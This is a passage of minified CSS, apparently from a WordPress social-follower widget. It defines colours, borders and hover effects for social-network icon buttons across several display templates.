i{border-radius:50%;color:#fff!important}.hf-template-roundcolor .hf-icon-mailchimp{background-color:#2c9ab7!important}.hf-template-roundcolor .hf-icon-youtube{background-color:#CD332D!important}.hf-template-roundcolor .hf-icon-email{background-color:#393939!important}.hf-template-roundcolor .hf-icon-vimeo{background-color:#1ab7ea!important}.hf-template-roundcolor .hf-icon-twitter{background-color:#4099FF!important}.hf-template-roundcolor .hf-icon-facebook{background-color:#3B5998!important}.hf-template-roundcolor .hf-icon-google{background-color:#dd4b39!important}.hf-template-roundcolor .hf-icon-pinterest{background-color:#cb2027!important}.hf-template-roundcolor .hf-icon-linkedin{background-color:#007bb6!important}.hf-template-roundcolor .hf-icon-github{background-color:#171515!important}.hf-template-roundcolor .hf-icon-instagram{background-color:#3f729b!important}.hf-template-roundcolor .hf-icon-soundcloud{background-color:#f70!important}.hf-template-roundcolor .hf-icon-behance{background-color:#005cff!important}.hf-template-roundcolor .hf-icon-delicious{background-color:#205cc0!important}.hf-template-roundcolor .hf-icon-foursquare{background-color:#25a0ca!important}.hf-template-roundcolor .hf-icon-forrst{background-color:#5b9a68!important}.hf-template-roundcolor .hf-icon-dribbble{background-color:#ea4c89!important}.hf-template-roundcolor .hf-icon-envato{background-color:#82b540!important}.hf-template-roundcolor .hf-icon-vk{background-color:#45668e!important}.hf-template-roundcolor .hf-icon-rss{background-color:#F60!important}.hf-template-roundcolor .hf-icon-tumblr{background-color:#32506d!important}.hf-template-roundcolor .hf-icon-vine{background-color:#00b488!important}.hf-template-roundcolor .hf-icon-slideshare{background-color:#e98325!important}.hf-template-roundcolor .hf-icon-500px{background-color:#02adea!important}.hf-template-roundcolor .hf-icon-flickr{background-color:#FF0084!important}.hf-template-roundcolor .hf-icon-wp_posts{background-color:#c2685f!important}.hf-template-roundcolor .hf-icon-wp_comments{background-color:#b8c25f!important}.hf-template-roundcolor .hf-icon-wp_users{background-color:#5fa7c2!important}.hf-template-roundcolor .hf-icon-audioboo{background-color:#b0006d!important}.hf-template-roundcolor .hf-icon-steamcommunity{background-color:#000!important}.hf-template-roundcolor .hf-icon-weheartit{background-color:#ff679d!important}.hf-template-roundcolor .hf-icon-feedly{background-color:#02bb24!important}.hf-template-roundcolor .hf-icon-love{background-color:#ED1C24!important}.hf-template-roundcolor .hf-icon-mailpoet{background-color:#F14176!important}.hf-template-roundcolor .hf-icon-mymail{background-color:#28b4e9!important}.hf-template-roundcolor .hf-icon-spotify{background-color:#84bd00!important}.hf-template-roundcolor .hf-icon-twitch{background-color:#6441a5!important}.hf-template-roundcolor .hf-icon-total{background-color:#555!important}.hf-template-outlinecolor li .hf-network,.hf-template-outlinecolor li a{color:#616161!important}.hf-template-outlinecolor li:hover .hf-network,.hf-template-outlinecolor li:hover a{color:#212121!important}.hf-template-outlinecolor li .hf-network i{width:56px;height:56px;line-height:56px;padding:0;margin:5px auto 0;font-size:26px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.hf-template-outlinecolor li:hover i{color:#fff!important}.hf-template-outlinecolor li:hover .hf-icon-mailchimp{background-color:#2c9ab7!important}.hf-template-outlinecolor li:hover .hf-icon-youtube{background-color:#CD332D!important}.hf-template-outlinecolor li:hover .hf-icon-email{background-color:#393939!important}.hf-template-outlinecolor li:hover .hf-icon-vimeo{background-color:#1ab7ea!important}.hf-template-outlinecolor li:hover .hf-icon-twitter{background-color:#4099FF!important}.hf-template-outlinecolor li:hover .hf-icon-facebook{background-color:#3B5998!important}.hf-template-outlinecolor li:hover .hf-icon-google{background-color:#dd4b39!important}.hf-template-outlinecolor li:hover .hf-icon-pinterest{background-color:#cb2027!important}.hf-template-outlinecolor li:hover .hf-icon-linkedin{background-color:#007bb6!important}.hf-template-outlinecolor li:hover .hf-icon-github{background-color:#171515!important}.hf-template-outlinecolor li:hover .hf-icon-instagram{background-color:#3f729b!important}.hf-template-outlinecolor li:hover .hf-icon-soundcloud{background-color:#f70!important}.hf-template-outlinecolor li:hover .hf-icon-behance{background-color:#005cff!important}.hf-template-outlinecolor li:hover .hf-icon-delicious{background-color:#205cc0!important}.hf-template-outlinecolor li:hover .hf-icon-foursquare{background-color:#25a0ca!important}.hf-template-outlinecolor li:hover .hf-icon-forrst{background-color:#5b9a68!important}.hf-template-outlinecolor li:hover .hf-icon-dribbble{background-color:#ea4c89!important}.hf-template-outlinecolor li:hover .hf-icon-envato{background-color:#82b540!important}.hf-template-outlinecolor li:hover .hf-icon-vk{background-color:#45668e!important}.hf-template-outlinecolor li:hover .hf-icon-rss{background-color:#F60!important}.hf-template-outlinecolor li:hover .hf-icon-tumblr{background-color:#32506d!important}.hf-template-outlinecolor li:hover .hf-icon-vine{background-color:#00b488!important}.hf-template-outlinecolor li:hover .hf-icon-slideshare{background-color:#e98325!important}.hf-template-outlinecolor li:hover .hf-icon-500px{background-color:#02adea!important}.hf-template-outlinecolor li:hover .hf-icon-flickr{background-color:#FF0084!important}.hf-template-outlinecolor li:hover .hf-icon-wp_posts{background-color:#c2685f!important}.hf-template-outlinecolor li:hover .hf-icon-wp_comments{background-color:#b8c25f!important}.hf-template-outlinecolor li:hover .hf-icon-wp_users{background-color:#5fa7c2!important}.hf-template-outlinecolor li:hover .hf-icon-audioboo{background-color:#b0006d!important}.hf-template-outlinecolor li:hover .hf-icon-steamcommunity{background-color:#000!important}.hf-template-outlinecolor li:hover .hf-icon-weheartit{background-color:#ff679d!important}.hf-template-outlinecolor li:hover .hf-icon-feedly{background-color:#02bb24!important}.hf-template-outlinecolor li:hover .hf-icon-love{background-color:#ED1C24!important}.hf-template-outlinecolor li:hover .hf-icon-mailpoet{background-color:#F14176!important}.hf-template-outlinecolor li:hover .hf-icon-mymail{background-color:#28b4e9!important}.hf-template-outlinecolor li:hover .hf-icon-spotify{background-color:#84bd00!important}.hf-template-outlinecolor li:hover .hf-icon-twitch{background-color:#6441a5!important}.hf-template-outlinecolor li:hover .hf-icon-total{background-color:#555!important}.hf-template-outlinecolor .hf-icon-mailchimp{color:#2c9ab7!important;border:2px solid #2c9ab7!important}.hf-template-outlinecolor .hf-icon-youtube{color:#CD332D!important;border:2px solid #CD332D!important}.hf-template-outlinecolor .hf-icon-email{color:#393939!important;border:2px solid #393939!important}.hf-template-outlinecolor .hf-icon-vimeo{color:#1ab7ea!important;border:2px solid #1ab7ea!important}.hf-template-outlinecolor .hf-icon-twitter{color:#4099FF!important;border:2px solid #4099FF!important}.hf-template-outlinecolor .hf-icon-facebook{color:#3B5998!important;border:2px solid #3B5998!important}.hf-template-outlinecolor .hf-icon-google{color:#dd4b39!important;border:2px solid #dd4b39!important}.hf-template-outlinecolor .hf-icon-pinterest{color:#cb2027!important;border:2px solid #cb2027!important}.hf-template-outlinecolor .hf-icon-linkedin{color:#007bb6!important;border:2px solid #007bb6!important}.hf-template-outlinecolor .hf-icon-github{color:#171515!important;border:2px solid #171515!important}.hf-template-outlinecolor .hf-icon-instagram{color:#3f729b!important;border:2px solid #3f729b!important}.hf-template-outlinecolor .hf-icon-soundcloud{color:#f70!important;border:2px solid #f70!important}.hf-template-outlinecolor .hf-icon-behance{color:#005cff!important;border:2px solid #005cff!important}.hf-template-outlinecolor .hf-icon-delicious{color:#205cc0!important;border:2px solid #205cc0!important}.hf-template-outlinecolor .hf-icon-foursquare{color:#25a0ca!important;border:2px solid #25a0ca!important}.hf-template-outlinecolor .hf-icon-forrst{color:#5b9a68!important;border:2px solid #5b9a68!important}.hf-template-outlinecolor .hf-icon-dribbble{color:#ea4c89!important;border:2px solid #ea4c89!important}.hf-template-outlinecolor .hf-icon-envato{color:#82b540!important;border:2px solid #82b540!important}.hf-template-outlinecolor .hf-icon-vk{color:#45668e!important;border:2px solid #45668e!important}.hf-template-outlinecolor .hf-icon-rss{color:#F60!important;border:2px solid #F60!important}.hf-template-outlinecolor .hf-icon-tumblr{color:#32506d!important;border:2px solid #32506d!important}.hf-template-outlinecolor .hf-icon-vine{color:#00b488!important;border:2px solid #00b488!important}.hf-template-outlinecolor .hf-icon-slideshare{color:#e98325!important;border:2px solid #e98325!important}.hf-template-outlinecolor .hf-icon-500px{color:#02adea!important;border:2px solid #02adea!important}.hf-template-outlinecolor .hf-icon-flickr{color:#FF0084!important;border:2px solid #FF0084!important}.hf-template-outlinecolor .hf-icon-wp_posts{color:#c2685f!important;border:2px solid #c2685f!important}.hf-template-outlinecolor .hf-icon-wp_comments{color:#b8c25f!important;border:2px solid #b8c25f!important}.hf-template-outlinecolor .hf-icon-wp_users{color:#5fa7c2!important;border:2px solid #5fa7c2!important}.hf-template-outlinecolor .hf-icon-audioboo{color:#b0006d!important;border:2px solid #b0006d!important}.hf-template-outlinecolor .hf-icon-steamcommunity{color:#000!important;border:2px solid #000!important}.hf-template-outlinecolor .hf-icon-weheartit{color:#ff679d!important;border:2px solid #ff679d!important}.hf-template-outlinecolor .hf-icon-feedly{color:#02bb24!important;border:2px solid #02bb24!important}.hf-template-outlinecolor .hf-icon-love{color:#ED1C24!important;border:2px solid #ED1C24!important}.hf-template-outlinecolor .hf-icon-mailpoet{color:#F14176!important;border:2px solid #F14176!important}.hf-template-outlinecolor .hf-icon-mymail{color:#28b4e9!important;border:2px solid #28b4e9!important}.hf-template-outlinecolor .hf-icon-spotify{color:#84bd00!important;border:2px solid #84bd00!important}.hf-template-outlinecolor .hf-icon-twitch{color:#6441a5!important;border:2px solid #6441a5!important}.hf-template-outlinecolor .hf-icon-total{color:#555!important;border:2px solid #555!important}.hf-template-flat li .hf-network,.hf-template-flat li a,.hf-template-flat li:hover .hf-network,.hf-template-flat li:hover a,.hf-template-metro li .hf-network,.hf-template-metro li a,.hf-template-metro li:hover .hf-network,.hf-template-metro li:hover a,.hf-template-tinycolor li .hf-network,.hf-template-tinycolor li a,.hf-template-tinycolor li:hover .hf-network,.hf-template-tinycolor li:hover a,.hf-template-tinygrey li .hf-network,.hf-template-tinygrey li a,.hf-template-tinygrey li:hover .hf-network,.hf-template-tinygrey li:hover a{color:#FFF!important}.hf-template-metro li:hover .hf-network{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.hf-template-metro .hf-mailchimp .hf-network{background-color:#2c9ab7!important}.hf-template-metro .hf-youtube .hf-network{background-color:#CD332D!important}.hf-template-metro .hf-email .hf-network{background-color:#393939!important}.hf-template-metro .hf-vimeo .hf-network{background-color:#1ab7ea!important}.hf-template-metro .hf-twitter .hf-network{background-color:#4099FF!important}.hf-template-metro .hf-facebook .hf-network{background-color:#3B5998!important}.hf-template-metro .hf-google .hf-network{background-color:#dd4b39!important}.hf-template-metro .hf-pinterest .hf-network{background-color:#cb2027!important}.hf-template-metro .hf-linkedin .hf-network{background-color:#007bb6!important}.hf-template-metro .hf-github .hf-network{background-color:#171515!important}.hf-template-metro .hf-instagram .hf-network{background-color:#3f729b!important}.hf-template-metro .hf-soundcloud .hf-network{background-color:#f70!important}.hf-template-metro .hf-behance .hf-network{background-color:#005cff!important}.hf-template-metro .hf-delicious .hf-network{background-color:#205cc0!important}.hf-template-metro .hf-foursquare .hf-network{background-color:#25a0ca!important}.hf-template-metro .hf-forrst .hf-network{background-color:#5b9a68!important}.hf-template-metro .hf-dribbble .hf-network{background-color:#ea4c89!important}.hf-template-metro .hf-envato .hf-network{background-color:#82b540!important}.hf-template-metro .hf-vk .hf-network{background-color:#45668e!important}.hf-template-metro .hf-rss .hf-network{background-color:#F60!important}.hf-template-metro .hf-tumblr .hf-network{background-color:#32506d!important}.hf-template-metro .hf-vine .hf-network{background-color:#00b488!important}.hf-template-metro .hf-slideshare .hf-network{background-color:#e98325!important}.hf-template-metro .hf-500px .hf-network{background-color:#02adea!important}.hf-template-metro .hf-flickr .hf-network{background-color:#FF0084!important}.hf-template-metro .hf-wp_posts .hf-network{background-color:#c2685f!important}.hf-template-metro .hf-wp_comments .hf-network{background-color:#b8c25f!important}.hf-template-metro .hf-wp_users .hf-network{background-color:#5fa7c2!important}.hf-template-metro .hf-audioboo .hf-network{background-color:#b0006d!important}.hf-template-metro .hf-steamcommunity .hf-network{background-color:#000!important}.hf-template-metro .hf-weheartit .hf-network{background-color:#ff679d!important}.hf-template-metro .hf-feedly .hf-network{background-color:#02bb24!important}.hf-template-metro .hf-love .hf-network{background-color:#ED1C24!important}.hf-template-metro .hf-mailpoet .hf-network{background-color:#F14176!important}.hf-template-metro .hf-mymail .hf-network{background-color:#28b4e9!important}.hf-template-metro .hf-spotify .hf-network{background-color:#84bd00!important}.hf-template-metro .hf-twitch .hf-network{background-color:#6441a5!important}.hf-template-metro .hf-total .hf-network{background-color:#555!important}.hf-template-flat li .hf-network{background-clip:padding-box;border-radius:5px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.25);-webkit-border-radius:5px;-webkit-box-shadow:inset 0 -4px 0 rgba(0,0,0,.25)}.hf-template-flat li:hover .hf-network{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.1) 0,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.1) 0,rgba(0,0,0,.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1a000000',endColorstr='#66000000',GradientType=0)}.hf-template-flat .hf-mailchimp .hf-network{background-color:#2c9ab7!important}.hf-template-flat .hf-youtube .hf-network{background-color:#CD332D!important}.hf-template-flat .hf-email .hf-network{background-color:#393939!important}.hf-template-flat .hf-vimeo .hf-network{background-color:#1ab7ea!important}.hf-template-flat .hf-twitter .hf-network{background-color:#4099FF!important}.hf-template-flat .hf-facebook .hf-network{background-color:#3B5998!important}.hf-template-flat .hf-google .hf-network{background-color:#dd4b39!important}.hf-template-flat .hf-pinterest .hf-network{background-color:#cb2027!important}.hf-template-flat .hf-linkedin .hf-network{background-color:#007bb6!important}.hf-template-flat .hf-github .hf-network{background-color:#171515!important}.hf-template-flat .hf-instagram .hf-network{background-color:#3f729b!important}.hf-template-flat .hf-soundcloud .hf-network{background-color:#f70!important}.hf-template-flat .hf-behance .hf-network{background-color:#005cff!important}.hf-template-flat .hf-delicious .hf-network{background-color:#205cc0!important}.hf-template-flat .hf-foursquare .hf-network{background-color:#25a0ca!important}.hf-template-flat .hf-forrst .hf-network{background-color:#5b9a68!important}.hf-template-flat .hf-dribbble .hf-network{background-color:#ea4c89!important}.hf-template-flat .hf-envato .hf-network{background-color:#82b540!important}.hf-template-flat .hf-vk .hf-network{background-color:#45668e!important}.hf-template-flat .hf-rss .hf-network{background-color:#F60!important}.hf-template-flat .hf-tumblr .hf-network{background-color:#32506d!important}.hf-template-flat .hf-vine .hf-network{background-color:#00b488!important}.hf-template-flat .hf-slideshare .hf-network{background-color:#e98325!important}.hf-template-flat .hf-500px .hf-network{background-color:#02adea!important}.hf-template-flat .hf-flickr .hf-network{background-color:#FF0084!important}.hf-template-flat .hf-wp_posts .hf-network{background-color:#c2685f!important}.hf-template-flat .hf-wp_comments .hf-network{background-color:#b8c25f!important}.hf-template-flat .hf-wp_users .hf-network{background-color:#5fa7c2!important}.hf-template-flat .hf-audioboo .hf-network{background-color:#b0006d!important}.hf-template-flat .hf-steamcommunity .hf-network{background-color:#000!important}.hf-template-flat .hf-weheartit .hf-network{background-color:#ff679d!important}.hf-template-flat .hf-feedly .hf-network{background-color:#02bb24!important}.hf-template-flat .hf-love .hf-network{background-color:#ED1C24!important}.hf-template-flat .hf-mailpoet .hf-network{background-color:#F14176!important}.hf-template-flat .hf-mymail .hf-network{background-color:#28b4e9!important}.hf-template-flat .hf-spotify .hf-network{background-color:#84bd00!important}.hf-template-flat .hf-twitch .hf-network{background-color:#6441a5!important}.hf-template-flat .hf-total .hf-network{background-color:#555!important}.hf-template-tinycolor .hf-network{text-align:left}.hf-template-tinycolor .hf-icon{font-size:18px;display:inline-block;padding:10px 0 10px 10px;margin-right:5px;text-align:center}.hf-template-tinycolor .hf-followers-count{font-size:14px;font-weight:700;display:inline-block;min-width:0;float:right;padding-top:10px;padding-right:8px}.hf-template-tinycolor .hf-followers-text{display:none;min-width:0}.hf-template-tinycolor li:hover .hf-network{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.hf-template-tinycolor .hf-mailchimp .hf-network{background-color:#2c9ab7!important}.hf-template-tinycolor .hf-youtube .hf-network{background-color:#CD332D!important}.hf-template-tinycolor .hf-email .hf-network{background-color:#393939!important}.hf-template-tinycolor .hf-vimeo .hf-network{background-color:#1ab7ea!important}.hf-template-tinycolor .hf-twitter .hf-network{background-color:#4099FF!important}.hf-template-tinycolor .hf-facebook .hf-network{background-color:#3B5998!important}.hf-template-tinycolor .hf-google .hf-network{background-color:#dd4b39!important}.hf-template-tinycolor .hf-pinterest .hf-network{background-color:#cb2027!important}.hf-template-tinycolor .hf-linkedin .hf-network{background-color:#007bb6!important}.hf-template-tinycolor .hf-github .hf-network{background-color:#171515!important}.hf-template-tinycolor .hf-instagram .hf-network{background-color:#3f729b!important}.hf-template-tinycolor .hf-soundcloud .hf-network{background-color:#f70!important}.hf-template-tinycolor .hf-behance .hf-network{background-color:#005cff!important}.hf-template-tinycolor .hf-delicious .hf-network{background-color:#205cc0!important}.hf-template-tinycolor .hf-foursquare .hf-network{background-color:#25a0ca!important}.hf-template-tinycolor .hf-forrst .hf-network{background-color:#5b9a68!important}.hf-template-tinycolor .hf-dribbble .hf-network{background-color:#ea4c89!important}.hf-template-tinycolor .hf-envato .hf-network{background-color:#82b540!important}.hf-template-tinycolor .hf-vk .hf-network{background-color:#45668e!important}.hf-template-tinycolor .hf-rss .hf-network{background-color:#F60!important}.hf-template-tinycolor .hf-tumblr .hf-network{background-color:#32506d!important}.hf-template-tinycolor .hf-vine .hf-network{background-color:#00b488!important}.hf-template-tinycolor .hf-slideshare .hf-network{background-color:#e98325!important}.hf-template-tinycolor .hf-500px .hf-network{background-color:#02adea!important}.hf-template-tinycolor .hf-flickr .hf-network{background-color:#FF0084!important}.hf-template-tinycolor .hf-wp_posts .hf-network{background-color:#c2685f!important}.hf-template-tinycolor .hf-wp_comments .hf-network{background-color:#b8c25f!important}.hf-template-tinycolor .hf-wp_users .hf-network{background-color:#5fa7c2!important}.hf-template-tinycolor .hf-audioboo .hf-network{background-color:#b0006d!important}.hf-template-tinycolor .hf-steamcommunity .hf-network{background-color:#000!important}.hf-template-tinycolor .hf-weheartit .hf-network{background-color:#ff679d!important}.hf-template-tinycolor .hf-feedly .hf-network{background-color:#02bb24!important}.hf-template-tinycolor .hf-love .hf-network{background-color:#ED1C24!important}.hf-template-tinycolor .hf-mailpoet .hf-network{background-color:#F14176!important}.hf-template-tinycolor .hf-mymail .hf-network{background-color:#28b4e9!important}.hf-template-tinycolor .hf-spotify .hf-network{background-color:#84bd00!important}.hf-template-tinycolor .hf-twitch .hf-network{background-color:#6441a5!important}.hf-template-tinycolor .hf-total .hf-network{background-color:#555!important}.hf-template-tinygrey .hf-network{text-align:left;background-color:#616161!important}.hf-template-tinygrey li:hover .hf-network{text-align:left;background-color:#212121!important}.hf-template-tinygrey .hf-icon{font-size:18px;display:inline-block;padding:10px 0 10px 10px;margin-right:5px;text-align:center}.hf-template-tinygrey .hf-followers-count{font-size:14px;font-weight:700;display:inline-block;min-width:0;float:right;padding-top:10px;padding-right:8px}.hf-template-tinygrey .hf-followers-text{display:none;min-width:0}.hf-template-tinylight li .hf-network,.hf-template-tinylight li a,.hf-template-tinylight li:hover .hf-network,.hf-template-tinylight li:hover a{color:#555!important}.hf-template-tinylight .hf-network{text-align:left;background-color:#efefef!important;opacity:.8}.hf-template-tinylight li:hover .hf-network{text-align:left;background-color:#fff!important;opacity:1}.hf-template-tinylight .hf-icon{font-size:18px;display:inline-block;padding:10px 0 10px 10px;margin-right:5px;text-align:center}.hf-template-tinylight .hf-followers-count{font-size:14px;font-weight:700;display:inline-block;min-width:0;float:right;padding-top:10px;padding-right:8px}.hf-template-tinylight .hf-followers-text{display:none;min-width:0}.hf-template-modern li .hf-network,.hf-template-modern li a{color:#444!important}.hf-template-modern li:hover .hf-network,.hf-template-modern li:hover a{color:#FFF!important}.hf-template-modern li:hover .hf-network,.hf-template-modern li:hover .hf-network i{color:#fff!important}.hf-template-modern .hf-mailchimp:hover .hf-network{background-color:#2c9ab7!important}.hf-template-modern .hf-mailchimp .hf-network{border-bottom:3px solid #2c9ab7!important}.hf-template-modern .hf-mailchimp .hf-network i{color:#2c9ab7!important}.hf-template-modern .hf-youtube:hover .hf-network{background-color:#CD332D!important}.hf-template-modern .hf-youtube .hf-network{border-bottom:3px solid #CD332D!important}.hf-template-modern .hf-youtube .hf-network i{color:#CD332D!important}.hf-template-modern .hf-email:hover .hf-network{background-color:#393939!important}.hf-template-modern .hf-email .hf-network i{color:#393939!important}.hf-template-modern .hf-email .hf-network{border-bottom:3px solid #393939!important}.hf-template-modern .hf-vimeo:hover .hf-network{background-color:#1ab7ea!important}.hf-template-modern .hf-vimeo .hf-network i{color:#1ab7ea!important}.hf-template-modern .hf-vimeo .hf-network{border-bottom:3px solid #1ab7ea!important}.hf-template-modern .hf-twitter:hover .hf-network{background-color:#4099FF!important}.hf-template-modern .hf-twitter .hf-network i{color:#4099FF!important}.hf-template-modern .hf-twitter .hf-network{border-bottom:3px solid #4099FF!important}.hf-template-modern .hf-facebook:hover .hf-network{background-color:#3B5998!important}.hf-template-modern .hf-facebook .hf-network{border-bottom:3px solid #3B5998!important}.hf-template-modern .hf-facebook .hf-network i{color:#3B5998!important}.hf-template-modern .hf-google:hover .hf-network{background-color:#dd4b39!important}.hf-template-modern .hf-google .hf-network i{color:#dd4b39!important}.hf-template-modern .hf-google .hf-network{border-bottom:3px solid #dd4b39!important}.hf-template-modern .hf-pinterest:hover .hf-network{background-color:#cb2027!important}.hf-template-modern .hf-pinterest .hf-network{border-bottom:3px solid #cb2027!important}.hf-template-modern .hf-pinterest .hf-network i{color:#cb2027!important}.hf-template-modern .hf-linkedin:hover .hf-network{background-color:#007bb6!important}.hf-template-modern .hf-linkedin .hf-network{border-bottom:3px solid #007bb6!important}.hf-template-modern .hf-linkedin .hf-network i{color:#007bb6!important}.hf-template-modern .hf-github:hover .hf-network{background-color:#171515!important}.hf-template-modern .hf-github .hf-network{border-bottom:3px solid #171515!important}.hf-template-modern .hf-github .hf-network i{color:#171515!important}.hf-template-modern .hf-instagram:hover .hf-network{background-color:#3f729b!important}.hf-template-modern .hf-instagram .hf-network{border-bottom:3px solid #3f729b!important}.hf-template-modern .hf-instagram .hf-network i{color:#3f729b!important}.hf-template-modern .hf-soundcloud:hover .hf-network{background-color:#f70!important}.hf-template-modern .hf-soundcloud .hf-network{border-bottom:3px solid #f70!important}.hf-template-modern .hf-soundcloud .hf-network i{color:#f70!important}.hf-template-modern .hf-behance:hover .hf-network{background-color:#005cff!important}.hf-template-modern .hf-behance .hf-network{border-bottom:3px solid #005cff!important}.hf-template-modern .hf-behance .hf-network i{color:#005cff!important}.hf-template-modern .hf-delicious:hover .hf-network{background-color:#205cc0!important}.hf-template-modern .hf-delicious .hf-network{border-bottom:3px solid #205cc0!important}.hf-template-modern .hf-delicious .hf-network i{color:#205cc0!important}.hf-template-modern .hf-foursquare:hover .hf-network{background-color:#25a0ca!important}.hf-template-modern .hf-foursquare .hf-network{border-bottom:3px solid #25a0ca!important}.hf-template-modern .hf-foursquare .hf-network i{color:#25a0ca!important}.hf-template-modern .hf-forrst:hover .hf-network{background-color:#5b9a68!important}.hf-template-modern .hf-forrst .hf-network{border-bottom:3px solid #5b9a68!important}.hf-template-modern .hf-forrst .hf-network i{color:#5b9a68!important}.hf-template-modern .hf-dribbble:hover .hf-network{background-color:#ea4c89!important}.hf-template-modern .hf-dribbble .hf-network{border-bottom:3px solid #ea4c89!important}.hf-template-modern .hf-dribbble .hf-network i{color:#ea4c89!important}.hf-template-modern .hf-envato:hover .hf-network{background-color:#82b540!important}.hf-template-modern .hf-envato .hf-network{border-bottom:3px solid #82b540!important;color:#82b540!important}.hf-template-modern .hf-vk:hover .hf-network{background-color:#45668e!important}.hf-template-modern .hf-vk .hf-network{border-bottom:3px solid #45668e!important}.hf-template-modern .hf-vk .hf-network i{color:#45668e!important}.hf-template-modern .hf-rss:hover .hf-network{background-color:#F60!important}.hf-template-modern .hf-rss .hf-network{border-bottom:3px solid #F60!important}.hf-template-modern .hf-rss .hf-network i{color:#F60!important}.hf-template-modern .hf-tumblr:hover .hf-network{background-color:#32506d!important}.hf-template-modern .hf-tumblr .hf-network{border-bottom:3px solid #32506d!important}.hf-template-modern .hf-tumblr .hf-network i{color:#32506d!important}.hf-template-modern .hf-vine:hover .hf-network{background-color:#00b488!important}.hf-template-modern .hf-vine .hf-network{border-bottom:3px solid #00b488!important}.hf-template-modern .hf-vine .hf-network i{color:#00b488!important}.hf-template-modern .hf-slideshare:hover .hf-network{background-color:#e98325!important}.hf-template-modern .hf-slideshare .hf-network{border-bottom:3px solid #e98325!important}.hf-template-modern .hf-slideshare .hf-network i{color:#e98325!important}.hf-template-modern .hf-500px:hover .hf-network{background-color:#02adea!important}.hf-template-modern .hf-500px .hf-network{border-bottom:3px solid #02adea!important;color:#02adea!important}.hf-template-modern .hf-flickr:hover .hf-network{background-color:#FF0084!important}.hf-template-modern .hf-flickr .hf-network{border-bottom:3px solid #FF0084!important}.hf-template-modern .hf-flickr .hf-network i{color:#FF0084!important}.hf-template-modern .hf-wp_posts:hover .hf-network{background-color:#c2685f!important}.hf-template-modern .hf-wp_posts .hf-network{border-bottom:3px solid #c2685f!important}.hf-template-modern .hf-wp_posts .hf-network i{color:#c2685f!important}.hf-template-modern .hf-wp_comments:hover .hf-network{background-color:#b8c25f!important}.hf-template-modern .hf-wp_comments .hf-network{border-bottom:3px solid #b8c25f!important}.hf-template-modern .hf-wp_comments .hf-network i{color:#b8c25f!important}.hf-template-modern .hf-wp_users:hover .hf-network{background-color:#5fa7c2!important}.hf-template-modern .hf-wp_users .hf-network{border-bottom:3px solid #5fa7c2!important}.hf-template-modern .hf-wp_users .hf-network i{color:#5fa7c2!important}.hf-template-modern .hf-audioboo:hover .hf-network{background-color:#b0006d!important}.hf-template-modern .hf-audioboo .hf-network{border-bottom:3px solid #b0006d!important}.hf-template-modern .hf-audioboo .hf-network i{color:#b0006d!important}.hf-template-modern .hf-steamcommunity:hover .hf-network{background-color:#000!important}.hf-template-modern .hf-steamcommunity .hf-network{border-bottom:3px solid #000!important}.hf-template-modern .hf-steamcommunity .hf-network i{color:#000!important}.hf-template-modern .hf-weheartit:hover .hf-network{background-color:#ff679d!important}.hf-template-modern .hf-weheartit .hf-network{border-bottom:3px solid #ff679d!important}.hf-template-modern .hf-weheartit .hf-network i{color:#ff679d!important}.hf-template-modern .hf-feedly:hover .hf-network{background-color:#02bb24!important}.hf-template-modern .hf-feedly .hf-network{border-bottom:3px solid #02bb24!important}.hf-template-modern .hf-feedly .hf-network i{color:#02bb24!important}.hf-template-modern .hf-love:hover .hf-network{background-color:#ED1C24!important}.hf-template-modern .hf-love .hf-network{border-bottom:3px solid #ED1C24!important}.hf-template-modern .hf-love .hf-network i{color:#ED1C24!important}.hf-template-modern .hf-mailpoet:hover .hf-network{background-color:#F14176!important}.hf-template-modern .hf-mailpoet .hf-network{border-bottom:3px solid #F14176!important}.hf-template-modern .hf-mailpoet .hf-network i{color:#F14176!important}.hf-template-modern .hf-mymail:hover .hf-network{background-color:#28b4e9!important}.hf-template-modern .hf-mymail .hf-network{border-bottom:3px solid #28b4e9!important}.hf-template-modern .hf-mymail .hf-network i{color:#28b4e9!important}.hf-template-modern .hf-spotify:hover .hf-network{background-color:#84bd00!important}.hf-template-modern .hf-spotify .hf-network{border-bottom:3px solid #84bd00!important}.hf-template-modern .hf-spotify .hf-network i{color:#84bd00!important}.hf-template-modern .hf-twitch:hover .hf-network{background-color:#6441a5!important}.hf-template-modern .hf-twitch .hf-network{border-bottom:3px solid #6441a5!important}.hf-template-modern .hf-twitch .hf-network i{color:#6441a5!important}.hf-template-modern .hf-total:hover .hf-network{background-color:#555!important}.hf-template-modern .hf-total .hf-network{border-bottom:3px solid #555!important}.hf-template-modern .hf-total .hf-network i{color:#555!important}.hf-icon{font-family:hellofollowers;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;font-size:38px;display:block;padding:10px 0 0}.hf-followers-count,.hf-followers-text{text-transform:uppercase;display:block;line-height:normal}.hf-followers-count{font-size:24px;padding-top:0;min-width:80px;margin-bottom:0}.hf-followers-text{font-size:11px;margin-bottom:7px}.hf-totalastext{font-weight:700}.hf-icon-google:before{content:'\e800'}.hf-icon-facebook:before{content:'\e801'}.hf-icon-twitter:before{content:'\e802'}.hf-icon-pinterest:before{content:'\e803'}.hf-icon-linkedin:before{content:'\e804'}.hf-icon-github:before{content:'\e805'}.hf-icon-vimeo:before{content:'\e806'}.hf-icon-dribbble:before{content:'\e807'}.hf-icon-mailchimp:before{content:'\e808'}.hf-icon-soundcloud:before{content:'\e809'}.hf-icon-behance:before{content:'\e80a'}.hf-icon-forrst:before{content:'\e80b'}.hf-icon-delicious:before{content:'\e80c'}.hf-icon-instagram:before{content:'\e80d'}.hf-icon-youtube:before{content:'\e80e'}.hf-icon-vk:before{content:'\e80f'}.hf-icon-rss:before{content:'\e810'}.hf-icon-vine:before{content:'\e811'}.hf-icon-tumblr:before{content:'\e812'}.hf-icon-slideshare:before{content:'\e813'}.hf-icon-flickr:before{content:'\e814'}.hf-icon-wp_